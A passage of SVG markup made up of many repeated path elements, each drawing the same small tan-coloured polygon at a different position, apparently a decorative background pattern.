        <path id="Path_3870" data-name="Path 3870" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(303.346 1265.842)" fill="#c7ae7e"/>
        <path id="Path_3871" data-name="Path 3871" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(234.676 1050.551)" fill="#c7ae7e"/>
        <path id="Path_3872" data-name="Path 3872" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(13.908 1002.356)" fill="#c7ae7e"/>
        <path id="Path_3873" data-name="Path 3873" d="M36.443,21.032,33.366,0l-16.7,13.181L0,26.363l19.748,7.851L39.5,42.089Z" transform="translate(-290.309 1336.548)" fill="#c7ae7e"/>
        <path id="Path_3874" data-name="Path 3874" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-138.213 1169.452)" fill="#c7ae7e"/>
        <path id="Path_3875" data-name="Path 3875" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(-221.639 1551.839)" fill="#c7ae7e"/>
        <path id="Path_3876" data-name="Path 3876" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-511.076 1288.377)" fill="#c7ae7e"/>
        <path id="Path_3877" data-name="Path 3877" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-358.98 1121.257)" fill="#c7ae7e"/>
        <path id="Path_3878" data-name="Path 3878" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.387l19.748,7.851L39.5,42.089Z" transform="translate(-442.406 1503.643)" fill="#c7ae7e"/>
        <path id="Path_3879" data-name="Path 3879" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-206.883 954.161)" fill="#c7ae7e"/>
        <path id="Path_3880" data-name="Path 3880" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-54.762 787.065)" fill="#c7ae7e"/>
        <path id="Path_3881" data-name="Path 3881" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-427.65 905.99)" fill="#c7ae7e"/>
        <path id="Path_3882" data-name="Path 3882" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-275.529 738.87)" fill="#c7ae7e"/>
        <path id="Path_3883" data-name="Path 3883" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(288.492 1863.616)" fill="#c7ae7e"/>
        <path id="Path_3884" data-name="Path 3884" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(509.259 1911.812)" fill="#c7ae7e"/>
        <path id="Path_3885" data-name="Path 3885" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(357.162 2078.907)" fill="#c7ae7e"/>
        <path id="Path_3886" data-name="Path 3886" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(67.725 1815.446)" fill="#c7ae7e"/>
        <path id="Path_3887" data-name="Path 3887" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(136.395 2030.712)" fill="#c7ae7e"/>
        <path id="Path_3888" data-name="Path 3888" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-84.396 1982.517)" fill="#c7ae7e"/>
        <path id="Path_3889" data-name="Path 3889" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-15.726 2197.808)" fill="#c7ae7e"/>
        <path id="Path_3890" data-name="Path 3890" d="M36.443,21.057,33.39,0l-16.7,13.182L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-236.493 2149.613)" fill="#c7ae7e"/>
        <path id="Path_3891" data-name="Path 3891" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-0.945 1600.13)" fill="#c7ae7e"/>
        <path id="Path_3892" data-name="Path 3892" d="M36.443,21.032,33.366,0,16.671,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(151.176 1433.035)" fill="#c7ae7e"/>
        <path id="Path_3893" data-name="Path 3893" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-221.712 1551.96)" fill="#c7ae7e"/>
        <path id="Path_3894" data-name="Path 3894" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.5,42.089Z" transform="translate(-69.591 1384.84)" fill="#c7ae7e"/>
        <path id="Path_3895" data-name="Path 3895" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(676.209 1146.942)" fill="#c7ae7e"/>
        <path id="Path_3896" data-name="Path 3896" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.5,42.089Z" transform="translate(592.783 1529.328)" fill="#c7ae7e"/>
        <path id="Path_3897" data-name="Path 3897" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.772,7.875Z" transform="translate(371.967 1481.133)" fill="#c7ae7e"/>
        <path id="Path_3898" data-name="Path 3898" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(524.088 1314.037)" fill="#c7ae7e"/>
        <path id="Path_3899" data-name="Path 3899" d="M36.443,21.032,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(440.662 1696.424)" fill="#c7ae7e"/>
        <path id="Path_3900" data-name="Path 3900" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(219.871 1648.229)" fill="#c7ae7e"/>
        <path id="Path_3901" data-name="Path 3901" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(455.418 1098.746)" fill="#c7ae7e"/>
        <path id="Path_3902" data-name="Path 3902" d="M36.443,21.032,33.366,0,16.7,13.157,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(607.539 931.651)" fill="#c7ae7e"/>
        <path id="Path_3903" data-name="Path 3903" d="M36.443,21.032,33.366,0,16.67,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(386.772 883.456)" fill="#c7ae7e"/>
        <path id="Path_3904" data-name="Path 3904" d="M36.468,21.057,33.39,0,16.7,13.182,0,26.387l19.772,7.851,19.772,7.851Z" transform="translate(759.66 764.506)" fill="#c7ae7e"/>
        <path id="Path_3905" data-name="Path 3905" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(676.234 1146.917)" fill="#c7ae7e"/>
        <path id="Path_3906" data-name="Path 3906" d="M36.443,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(843.063 382.12)" fill="#c7ae7e"/>
        <path id="Path_3907" data-name="Path 3907" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(759.612 764.531)" fill="#c7ae7e"/>
        <path id="Path_3908" data-name="Path 3908" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1448.034 282.628)" fill="#c7ae7e"/>
        <path id="Path_3909" data-name="Path 3909" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1227.267 330.823)" fill="#c7ae7e"/>
        <path id="Path_3910" data-name="Path 3910" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1295.913 115.533)" fill="#c7ae7e"/>
        <path id="Path_3911" data-name="Path 3911" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1379.364 497.919)" fill="#c7ae7e"/>
        <path id="Path_3912" data-name="Path 3912" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1668.801 234.457)" fill="#c7ae7e"/>
        <path id="Path_3913" data-name="Path 3913" d="M36.443,21.057,33.366,0,16.671,13.206,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1516.679 67.338)" fill="#c7ae7e"/>
        <path id="Path_3914" data-name="Path 3914" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1600.13 449.748)" fill="#c7ae7e"/>
        <path id="Path_3915" data-name="Path 3915" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1820.922 401.529)" fill="#c7ae7e"/>
        <path id="Path_3916" data-name="Path 3916" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1668.801 234.433)" fill="#c7ae7e"/>
        <path id="Path_3917" data-name="Path 3917" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.388l19.772,7.851,19.748,7.851Z" transform="translate(-1752.252 616.82)" fill="#c7ae7e"/>
        <path id="Path_3918" data-name="Path 3918" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-2041.689 353.358)" fill="#c7ae7e"/>
        <path id="Path_3919" data-name="Path 3919" d="M36.443,21.033,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(-1889.568 186.262)" fill="#c7ae7e"/>
        <path id="Path_3920" data-name="Path 3920" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(-1973.019 568.649)" fill="#c7ae7e"/>
        <path id="Path_3921" data-name="Path 3921" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1737.471 19.142)" fill="#c7ae7e"/>
        <path id="Path_3922" data-name="Path 3922" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1585.35 -147.953)" fill="#c7ae7e"/>
        <path id="Path_3923" data-name="Path 3923" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1958.238 -29.029)" fill="#c7ae7e"/>
        <path id="Path_3924" data-name="Path 3924" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1806.117 -196.148)" fill="#c7ae7e"/>
        <path id="Path_3925" data-name="Path 3925" d="M36.467,21.032,33.39,0,16.7,13.181,0,26.363l19.772,7.875,19.772,7.851Z" transform="translate(-991.671 -218.756)" fill="#c7ae7e"/>
        <path id="Path_3926" data-name="Path 3926" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-770.879 -170.561)" fill="#c7ae7e"/>
        <path id="Path_3927" data-name="Path 3927" d="M36.443,21.033,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-839.549 -385.852)" fill="#c7ae7e"/>
        <path id="Path_3928" data-name="Path 3928" d="M36.443,21.057,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1060.316 -434.047)" fill="#c7ae7e"/>
        <path id="Path_3929" data-name="Path 3929" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1364.534 -99.855)" fill="#c7ae7e"/>
        <path id="Path_3930" data-name="Path 3930" d="M36.467,21.056,33.39,0l-16.7,13.181L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1212.437 -266.951)" fill="#c7ae7e"/>
        <path id="Path_3931" data-name="Path 3931" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1295.864 115.436)" fill="#c7ae7e"/>
        <path id="Path_3932" data-name="Path 3932" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1585.301 -148.026)" fill="#c7ae7e"/>
        <path id="Path_3933" data-name="Path 3933" d="M36.443,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1433.204 -315.146)" fill="#c7ae7e"/>
        <path id="Path_3934" data-name="Path 3934" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1516.655 67.265)" fill="#c7ae7e"/>
        <path id="Path_3935" data-name="Path 3935" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1904.421 783.988)" fill="#c7ae7e"/>
        <path id="Path_3936" data-name="Path 3936" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1752.3 616.892)" fill="#c7ae7e"/>
        <path id="Path_3937" data-name="Path 3937" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-2125.188 735.817)" fill="#c7ae7e"/>
        <path id="Path_3938" data-name="Path 3938" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1973.067 568.697)" fill="#c7ae7e"/>
        <path id="Path_3939" data-name="Path 3939" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-785.733 427.214)" fill="#c7ae7e"/>
        <path id="Path_3940" data-name="Path 3940" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-564.966 475.409)" fill="#c7ae7e"/>
        <path id="Path_3941" data-name="Path 3941" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-717.063 642.504)" fill="#c7ae7e"/>
        <path id="Path_3942" data-name="Path 3942" d="M36.443,21.056,33.39,0,16.7,13.181,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1006.5 379.043)" fill="#c7ae7e"/>
        <path id="Path_3943" data-name="Path 3943" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-937.83 594.333)" fill="#c7ae7e"/>
        <path id="Path_3944" data-name="Path 3944" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1158.621 546.114)" fill="#c7ae7e"/>
        <path id="Path_3945" data-name="Path 3945" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1089.951 761.405)" fill="#c7ae7e"/>
        <path id="Path_3946" data-name="Path 3946" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1310.718 713.234)" fill="#c7ae7e"/>
        <path id="Path_3947" data-name="Path 3947" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1075.17 163.728)" fill="#c7ae7e"/>
        <path id="Path_3948" data-name="Path 3948" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-923.049 -3.368)" fill="#c7ae7e"/>
        <path id="Path_3949" data-name="Path 3949" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(-1295.937 115.557)" fill="#c7ae7e"/>
        <path id="Path_3950" data-name="Path 3950" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(-1143.84 -51.563)" fill="#c7ae7e"/>
        <path id="Path_3951" data-name="Path 3951" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.772,7.851Z" transform="translate(-329.369 -74.17)" fill="#c7ae7e"/>
        <path id="Path_3952" data-name="Path 3952" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-108.578 -25.975)" fill="#c7ae7e"/>
        <path id="Path_3953" data-name="Path 3953" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-177.249 -241.266)" fill="#c7ae7e"/>
        <path id="Path_3954" data-name="Path 3954" d="M36.443,21.056,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-260.675 141.12)" fill="#c7ae7e"/>
        <path id="Path_3955" data-name="Path 3955" d="M36.443,21.056,33.39,0,16.7,13.181,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-398.015 -289.461)" fill="#c7ae7e"/>
        <path id="Path_3956" data-name="Path 3956" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.387l19.748,7.851L39.5,42.089Z" transform="translate(-481.442 92.925)" fill="#c7ae7e"/>
        <path id="Path_3957" data-name="Path 3957" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.5,42.089Z" transform="translate(-702.233 44.73)" fill="#c7ae7e"/>
        <path id="Path_3958" data-name="Path 3958" d="M36.467,21.033,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-550.136 -122.366)" fill="#c7ae7e"/>
        <path id="Path_3959" data-name="Path 3959" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(-633.563 260.021)" fill="#c7ae7e"/>
        <path id="Path_3960" data-name="Path 3960" d="M36.443,21.056,33.366,0l-16.7,13.206L0,26.387l19.748,7.851L39.5,42.089Z" transform="translate(-854.33 211.826)" fill="#c7ae7e"/>
        <path id="Path_3961" data-name="Path 3961" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-618.807 -337.656)" fill="#c7ae7e"/>
        <path id="Path_3962" data-name="Path 3962" d="M36.443,21.032,33.366,0,16.695,13.181,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(-466.685 -504.752)" fill="#c7ae7e"/>
        <path id="Path_3963" data-name="Path 3963" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.85L39.52,42.089Z" transform="translate(-687.453 -552.947)" fill="#c7ae7e"/>
        <path id="Path_3964" data-name="Path 3964" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-123.407 571.775)" fill="#c7ae7e"/>
        <path id="Path_3965" data-name="Path 3965" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(97.359 619.97)" fill="#c7ae7e"/>
        <path id="Path_3966" data-name="Path 3966" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(28.713 404.679)" fill="#c7ae7e"/>
        <path id="Path_3967" data-name="Path 3967" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-54.737 787.065)" fill="#c7ae7e"/>
        <path id="Path_3968" data-name="Path 3968" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-344.174 523.604)" fill="#c7ae7e"/>
        <path id="Path_3969" data-name="Path 3969" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-192.054 356.484)" fill="#c7ae7e"/>
        <path id="Path_3970" data-name="Path 3970" d="M36.443,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-275.504 738.87)" fill="#c7ae7e"/>
        <path id="Path_3971" data-name="Path 3971" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-496.296 690.675)" fill="#c7ae7e"/>
        <path id="Path_3972" data-name="Path 3972" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-344.174 523.579)" fill="#c7ae7e"/>
        <path id="Path_3973" data-name="Path 3973" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-427.625 905.966)" fill="#c7ae7e"/>
        <path id="Path_3974" data-name="Path 3974" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-717.063 642.504)" fill="#c7ae7e"/>
        <path id="Path_3975" data-name="Path 3975" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-564.942 475.384)" fill="#c7ae7e"/>
        <path id="Path_3976" data-name="Path 3976" d="M36.443,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-648.393 857.771)" fill="#c7ae7e"/>
        <path id="Path_3977" data-name="Path 3977" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-412.845 308.289)" fill="#c7ae7e"/>
        <path id="Path_3978" data-name="Path 3978" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.388l19.748,7.851L39.52,42.089Z" transform="translate(-260.724 141.169)" fill="#c7ae7e"/>
        <path id="Path_3979" data-name="Path 3979" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-633.612 260.118)" fill="#c7ae7e"/>
        <path id="Path_3980" data-name="Path 3980" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-481.491 92.998)" fill="#c7ae7e"/>
        <path id="Path_3981" data-name="Path 3981" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.851Z" transform="translate(332.98 70.391)" fill="#c7ae7e"/>
        <path id="Path_3982" data-name="Path 3982" d="M36.443,21.056,33.366,0l-16.7,13.181L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(553.747 118.562)" fill="#c7ae7e"/>
        <path id="Path_3983" data-name="Path 3983" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(485.077 -96.705)" fill="#c7ae7e"/>
        <path id="Path_3984" data-name="Path 3984" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(264.31 -144.9)" fill="#c7ae7e"/>
        <path id="Path_3985" data-name="Path 3985" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(-39.908 189.291)" fill="#c7ae7e"/>
        <path id="Path_3986" data-name="Path 3986" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.5,42.065Z" transform="translate(112.213 22.195)" fill="#c7ae7e"/>
        <path id="Path_3987" data-name="Path 3987" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(28.762 404.582)" fill="#c7ae7e"/>
        <path id="Path_3988" data-name="Path 3988" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-260.675 141.12)" fill="#c7ae7e"/>
        <path id="Path_3989" data-name="Path 3989" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-108.578 -26)" fill="#c7ae7e"/>
        <path id="Path_3990" data-name="Path 3990" d="M36.443,21.056,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-192.005 356.387)" fill="#c7ae7e"/>
        <path id="Path_3991" data-name="Path 3991" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(43.519 -193.12)" fill="#c7ae7e"/>
        <path id="Path_3992" data-name="Path 3992" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(195.64 -360.216)" fill="#c7ae7e"/>
        <path id="Path_3993" data-name="Path 3993" d="M36.468,21.056,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-177.249 -241.29)" fill="#c7ae7e"/>
        <path id="Path_3994" data-name="Path 3994" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-25.127 -408.386)" fill="#c7ae7e"/>
        <path id="Path_3995" data-name="Path 3995" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1281.229 -482.121)" fill="#c7ae7e"/>
        <path id="Path_3996" data-name="Path 3996" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1129.108 -649.216)" fill="#c7ae7e"/>
        <path id="Path_3997" data-name="Path 3997" d="M36.443,21.056,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1501.996 -530.291)" fill="#c7ae7e"/>
        <path id="Path_3998" data-name="Path 3998" d="M36.443,21.056,33.366,0,16.695,13.181,0,26.363l19.748,7.875,19.772,7.85Z" transform="translate(-1349.875 -697.411)" fill="#c7ae7e"/>
        <path id="Path_3999" data-name="Path 3999" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-535.404 -720.019)" fill="#c7ae7e"/>
        <path id="Path_4000" data-name="Path 4000" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-314.637 -671.824)" fill="#c7ae7e"/>
        <path id="Path_4001" data-name="Path 4001" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-383.283 -887.114)" fill="#c7ae7e"/>
        <path id="Path_4002" data-name="Path 4002" d="M36.443,21.033,33.366,0,16.671,13.182,0,26.363l19.748,7.85L39.52,42.065Z" transform="translate(-604.05 -935.285)" fill="#c7ae7e"/>
        <path id="Path_4003" data-name="Path 4003" d="M36.443,21.056,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-908.292 -601.118)" fill="#c7ae7e"/>
        <path id="Path_4004" data-name="Path 4004" d="M36.443,21.056,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-756.171 -768.214)" fill="#c7ae7e"/>
        <path id="Path_4005" data-name="Path 4005" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.388l19.772,7.85L39.52,42.089Z" transform="translate(-839.622 -385.827)" fill="#c7ae7e"/>
        <path id="Path_4006" data-name="Path 4006" d="M36.443,21.056,33.366,0,16.695,13.205,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1129.059 -649.289)" fill="#c7ae7e"/>
        <path id="Path_4007" data-name="Path 4007" d="M36.443,21.057,33.366,0l-16.7,13.206L0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-976.938 -816.409)" fill="#c7ae7e"/>
        <path id="Path_4008" data-name="Path 4008" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1060.389 -433.998)" fill="#c7ae7e"/>
        <path id="Path_4009" data-name="Path 4009" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(126.897 -575.433)" fill="#c7ae7e"/>
        <path id="Path_4010" data-name="Path 4010" d="M36.443,21.056,33.366,0l-16.7,13.181L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(279.018 -742.529)" fill="#c7ae7e"/>
        <path id="Path_4011" data-name="Path 4011" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(195.567 -360.143)" fill="#c7ae7e"/>
        <path id="Path_4012" data-name="Path 4012" d="M36.443,21.056,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(58.251 -790.724)" fill="#c7ae7e"/>
        <path id="Path_4013" data-name="Path 4013" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(-25.2 -408.314)" fill="#c7ae7e"/>
        <path id="Path_4014" data-name="Path 4014" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.5,42.089Z" transform="translate(-162.54 -838.919)" fill="#c7ae7e"/>
        <path id="Path_4015" data-name="Path 4015" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.85L39.52,42.089Z" transform="translate(-10.443 -1006.015)" fill="#c7ae7e"/>
        <path id="Path_4016" data-name="Path 4016" d="M36.443,21.032,33.39,0l-16.7,13.181L0,26.363l19.772,7.875,19.748,7.85Z" transform="translate(-231.21 -1054.21)" fill="#c7ae7e"/>
        <path id="Path_4017" data-name="Path 4017" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(416.382 -311.996)" fill="#c7ae7e"/>
